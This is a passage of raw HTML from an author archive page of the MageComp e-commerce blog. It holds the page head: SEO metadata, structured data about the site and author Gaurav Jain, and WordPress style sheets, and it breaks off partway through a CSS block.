

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magecomp.com/blog/author/gauravjain/page/60/
body_size: 24210
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Gaurav Jain, Author at MageComp Blog - Page 60 of 121</title><meta name="description" content="- Page 60 of 121 - MageComp Blog" /><link rel="canonical" href="https://magecomp.com/blog/author/gauravjain/page/60/" /><link rel="prev" href="https://magecomp.com/blog/author/gauravjain/page/59/" /><link rel="next" href="https://magecomp.com/blog/author/gauravjain/page/61/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="profile" /><meta property="og:title" content="Gaurav Jain" /><meta property="og:description" content="- Page 60 of 121 - MageComp Blog" /><meta property="og:url" content="https://magecomp.com/blog/author/gauravjain/" /><meta property="og:site_name" content="MageComp Blog" /><meta property="og:image" content="https://magecomp.com/blog/wp-content/uploads/2024/11/magecomp-logo-20241114-055348.webp" /><meta property="og:image:width" content="200" /><meta property="og:image:height" content="50" /><meta property="og:image:type" content="image/webp" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@theMageComp" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://magecomp.com/blog/author/gauravjain/","url":"https://magecomp.com/blog/author/gauravjain/page/60/","name":"Gaurav Jain, Author at MageComp Blog - Page 60 of 121","isPartOf":{"@id":"https://magecomp.com/blog/#website"},"primaryImageOfPage":{"@id":"https://magecomp.com/blog/author/gauravjain/page/60/#primaryimage"},"image":{"@id":"https://magecomp.com/blog/author/gauravjain/page/60/#primaryimage"},"thumbnailUrl":"https://magecomp.com/blog/wp-content/uploads/2022/09/E-Commerce-Copywriting-Main-Principles-You-Need-to-Understand-png.webp","description":"- Page 60 of 121 - MageComp Blog","breadcrumb":{"@id":"https://magecomp.com/blog/author/gauravjain/page/60/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://magecomp.com/blog/author/gauravjain/page/60/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://magecomp.com/blog/author/gauravjain/page/60/#primaryimage","url":"https://magecomp.com/blog/wp-content/uploads/2022/09/E-Commerce-Copywriting-Main-Principles-You-Need-to-Understand-png.webp","contentUrl":"https://magecomp.com/blog/wp-content/uploads/2022/09/E-Commerce-Copywriting-Main-Principles-You-Need-to-Understand-png.webp","width":1080,"height":540,"caption":"E-Commerce Copywriting Main Principles You Need to Understand"},{"@type":"BreadcrumbList","@id":"https://magecomp.com/blog/author/gauravjain/page/60/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://magecomp.com/blog/"},{"@type":"ListItem","position":2,"name":"Archives for Gaurav Jain"}]},{"@type":"WebSite","@id":"https://magecomp.com/blog/#website","url":"https://magecomp.com/blog/","name":"MageComp Blog","description":"Knowledge Base for Magento, Shopify, Laravel","publisher":{"@id":"https://magecomp.com/blog/#organization"},"alternateName":"eCommerce Tutorials","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://magecomp.com/blog/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://magecomp.com/blog/#organization","name":"MageComp","url":"https://magecomp.com/blog/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://magecomp.com/blog/#/schema/logo/image/","url":"https://magecomp.com/blog/wp-content/uploads/2024/11/magecomp-logo-20241114-055348.webp","contentUrl":"https://magecomp.com/blog/wp-content/uploads/2024/11/magecomp-logo-20241114-055348.webp","width":200,"height":50,"caption":"MageComp"},"image":{"@id":"https://magecomp.com/blog/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/theMageComp","https://x.com/theMageComp","https://instagram.com/themagecomp","https://www.linkedin.com/company/magecomp","https://facebook.com/themagecomp","https://x.com/themagecomp"],"email":"support@magecomp.com","telephone":"7990250277","legalName":"MageComp LLP","foundingDate":"2014-06-14","taxID":"24AAYFM8729J1ZF","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"11","maxValue":"50"},"publishingPrinciples":"https://magecomp.com/blog/write-for-us/"},{"@type":"Person","@id":"https://magecomp.com/blog/#/schema/person/941e98ce6e313466531e19e875ece4fa","name":"Gaurav Jain","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://magecomp.com/blog/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/76c49cdf1198e7a0d34cf0b99a492a67201f191e2f645565c4080eb66a5f69d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76c49cdf1198e7a0d34cf0b99a492a67201f191e2f645565c4080eb66a5f69d3?s=96&d=mm&r=g","caption":"Gaurav Jain"},"description":"Gaurav Jain is Co-Founder and Adobe Certified Expert-Magento Commerce Business Practitioner. Being a computer engineer and possessing extensive marketing skills, he handles all kinds of customer queries. Nature makes a customer's day delightful. When he isn’t working, you’ll find Gaurav reading in books or traveling. Also, he is a speaker at Magento Meetups. Magento Association Election Committee Member | Magento Community Forum Moderator | Helping Merchants | Adobe Certified Expert + Subject Matter Expert - Magento Commerce Business Practitioner. Digital marketing expert from the last 10 years. eCommerce expert with Magento, Shopify, Laravel, Digital Marketing, React Native, React Js and Node Js.","sameAs":["https://magecomp.com/","https://www.facebook.com/gauravjainofficial/","https://www.instagram.com/gauravjain02/","https://www.linkedin.com/in/gauravjain02/","https://x.com/gauravjain02"],"mainEntityOfPage":{"@id":"https://magecomp.com/blog/author/gauravjain/"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="MageComp Blog &raquo; Stories Feed" href="https://magecomp.com/blog/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #29294B;--wp--preset--color--secondary: #696981;--wp--preset--color--layout: #FFFFFF;--wp--preset--color--accent: #5955D1;--wp--preset--color--border: #E1E1E8;--wp--preset--color--blue: #59BACC;--wp--preset--color--green: #58AD69;--wp--preset--color--orange: #FFBC49;--wp--preset--color--red: #e32c26;--wp--preset--color--gray-50: #f8f9fa;--wp--preset--color--gray-100: #f8f9fa;--wp--preset--color--gray-200: #E1E1E8;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-gradient: var(--cs-color-button);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--preset--shadow--standard: 0 5px 25px 0 var(--cs-palete-box-shadow);}:root { --wp--style--global--content-size: 824px;--wp--style--global--wide-size: 1248px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-layout-color{color: var(--wp--preset--color--layout) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-border-color{color: var(--wp--preset--color--border) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-green-color{color: var(--wp--preset--color--green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-gray-50-color{color: var(--wp--preset--color--gray-50) !important;}.has-gray-100-color{color: var(--wp--preset--color--gray-100) !important;}.has-gray-200-color{color: var(--wp--preset--color--gray-200) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-layout-background-color{background-color: var(--wp--preset--color--layout) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-border-background-color{background-color: var(--wp--preset--color--border) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-green-background-color{background-color: var(--wp--preset--color--green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-gray-50-background-color{background-color: var(--wp--preset--color--gray-50) !important;}.has-gray-100-background-color{background-color: var(--wp--preset--color--gray-100) !important;}.has-gray-200-background-color{background-color: var(--wp--preset--color--gray-200) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-layout-border-color{border-color: var(--wp--preset--color--layout) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-border-border-color{border-color: var(--wp--preset--color--border) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-green-border-color{border-color: var(--wp--preset--color--green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-gray-50-border-color{border-color: var(--wp--preset--color--gray-50) !important;}.has-gray-100-border-color{border-color: var(--wp--preset--color--gray-100) !important;}.has-gray-200-border-color{border-color: var(--wp--preset--color--gray-200) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-primary-gradient-gradient-background{background: var(--wp--preset--gradient--primary-gradient) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='dominant-color-styles-inline-css'>img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
/*# sourceURL=dominant-color-styles-inline-css */</style><link rel='stylesheet' id='csco-styles-css' href='https://magecomp.com/blog/wp-content/cache/autoptimize/css/autoptimize_single_07bf4fa2db49bc60d28e271903b2ed29.css?ver=1.0.8' media='all' /><style id='csco-styles-inline-css'>:root {
	/* Base Font */
	--cs-font-base-family: DM Sans;
	--cs-font-base-size: 1rem;
	--cs-font-base-weight: 400;
	--cs-font-base-style: normal;
	--cs-font-base-letter-spacing: normal;
	--cs-font-base-line-height: 1.55;

	/* Primary Font */
	--cs-font-primary-family: DM Sans;
	--cs-font-primary-size: 1rem;
	--cs-font-primary-weight: 800;
	--cs-font-primary-style: normal;
	--cs-font-primary-letter-spacing: -0.03em;
	--cs-font-primary-text-transform: none;
	--cs-font-primary-line-height: 1.2;

	/* Secondary Font */
	--cs-font-secondary-family: DM Sans;
	--cs-font-secondary-size: 0.875rem;
	--cs-font-secondary-weight: 400;
	--cs-font-secondary-style: normal;
	--cs-font-secondary-letter-spacing: normal;
	--cs-font-secondary-text-transform: none;
	--cs-font-secondary-line-height: 1.55;

	/* Section Headings Font */
	--cs-font-section-headings-family: DM Sans;
	--cs-font-section-headings-size: 0.75rem;
	--cs-font-section-headings-weight: 800;
	--cs-font-section-headings-style: normal;
	--cs-font-section-headings-letter-spacing: 0.1em;
	--cs-font-section-headings-text-transform: uppercase;
	--cs-font-section-headings-line-height: 1.2;

	/* Post Title Font Size */
	--cs-font-post-title-family: DM Sans;
	--cs-font-post-title-weight: 700;
	--cs-font-post-title-size: 3.25rem;
	--cs-font-post-title-letter-spacing: -0.05em;
	--cs-font-post-title-line-height: 1.2;

	/* Post Subbtitle */
	--cs-font-post-subtitle-family: DM Sans;
	--cs-font-post-subtitle-weight: 400;
	--cs-font-post-subtitle-size: 1.125rem;
	--cs-font-post-subtitle-letter-spacing: normal;
	--cs-font-post-subtitle-line-height: 1.55;

	/* Post Category Font */
	--cs-font-category-family: DM Sans;
	--cs-font-category-size: 0.6875rem;
	--cs-font-category-weight: 800;
	--cs-font-category-style: normal;
	--cs-font-category-letter-spacing: 0.1em;
	--cs-font-category-text-transform: uppercase;
	--cs-font-category-line-height: 1.2;

	/* Post Meta Font */
	--cs-font-post-meta-family: DM Sans;
	--cs-font-post-meta-size: 0.9375rem;
	--cs-font-post-meta-weight: 600;
	--cs-font-post-meta-style: normal;
	--cs-font-post-meta-letter-spacing: -0.02em;
	--cs-font-post-meta-text-transform: none;
	--cs-font-post-meta-line-height: 1.2;

	/* Post Content */
	--cs-font-post-content-family: DM Sans;
	--cs-font-post-content-weight: 400;
	--cs-font-post-content-size: 1.125rem;
	--cs-font-post-content-letter-spacing: normal;
	--cs-font-post-content-line-height: 1.55;

	/* Input Font */
	--cs-font-input-family: DM Sans;
	--cs-font-input-size: 0.875rem;
	--cs-font-input-weight: 400;
	--cs-font-input-style: normal;
	--cs-font-input-line-height: 1.55rem;
	--cs-font-input-letter-spacing: normal;
	--cs-font-input-text-transform: none;

	/* Entry Title Font Size */
	--cs-font-entry-title-family: DM Sans;
	--cs-font-entry-title-weight: 700;
	--cs-font-entry-title-letter-spacing: -0.04em;
	--cs-font-entry-title-line-height: 1.2;

	/* Entry Excerpt */
	--cs-font-entry-excerpt-family: DM Sans;
	--cs-font-entry-excerpt-weight: 400;
	--cs-font-entry-excerpt-size: 1rem;
	--cs-font-entry-excerpt-letter-spacing: normal;
	--cs-font-entry-excerpt-line-height: 1.55;

	/* Logos --------------- */

	/* Main Logo */
	--cs-font-main-logo-family: DM Sans;
	--cs-font-main-logo-size: 1.375rem;
	--cs-font-main-logo-weight: 700;
	--cs-font-main-logo-style: normal;
	--cs-font-main-logo-letter-spacing: -0.04em;
	--cs-font-main-logo-text-transform: none;

	/* Footer Logo */
	--cs-font-footer-logo-family: DM Sans;
	--cs-font-footer-logo-size: 1.375rem;
	--cs-font-footer-logo-weight: 700;
	--cs-font-footer-logo-style: normal;
	--cs-font-footer-logo-letter-spacing: -0.04em;
	--cs-font-footer-logo-text-transform: none;

	/* Headings --------------- */

	/* Headings */
	--cs-font-headings-family: DM Sans;
	--cs-font-headings-weight: 700;
	--cs-font-headings-style: normal;
	--cs-font-headings-line-height: 1.2;
	--cs-font-headings-letter-spacing: -0.04em;
	--cs-font-headings-text-transform: none;

	/* Menu Font --------------- */

	/* Menu */
	/* Used for main top level menu elements. */
	--cs-font-menu-family: DM Sans;
